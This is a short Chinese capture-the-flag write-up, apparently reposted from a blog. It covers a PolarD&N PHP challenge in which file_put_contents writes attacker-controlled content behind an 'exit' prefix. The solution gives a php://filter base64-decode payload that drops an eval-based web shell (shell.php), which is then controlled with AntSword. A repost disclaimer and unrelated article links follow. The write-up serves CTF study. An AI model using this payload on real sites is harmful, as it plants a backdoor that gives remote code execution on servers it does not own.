polar CTF 写shell

发布时间:2024年01月14日

一、题目

<?php

/*

PolarD&N CTF

*/

highlight_file(__FILE__);

file_put_contents($_GET['filename'],"<?php exit();".$_POST['content']);

?>

二、解题

payload

?filename=php://filter/convert.base64-decode/resource=shell.php

#<?=@eval($_POST[1]);?>

content=aPD89QGV2YWwoJF9QT1NUWzFdKTs/Pg==



然后访问/shell.php发现木马被读入,用蚁剑连接

文章来源:https://blog.csdn.net/qq_36286161/article/details/135588021

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 系列五、搭建Naco(集群版)

- 安装软件包或编译安装程序时常见的安装目录

- Maven依赖传递和依赖冲突

- 在drawio中使用BPMN2.0绘制详细的业务流程图和编排模型

- 大二第17周总结——2023年的最后一天

- 免费开源 | 基于SpringBoot的众筹平台项目系统

- SpringCloud服务之间Feign调用不会带上请求头header

- 如何给NVIDIA JetsonOrin Nano开发套件安装CSI摄像头

- VLSI超大规模集成电路设计复习

- 【教程】标注工具Labelimg的安装与使用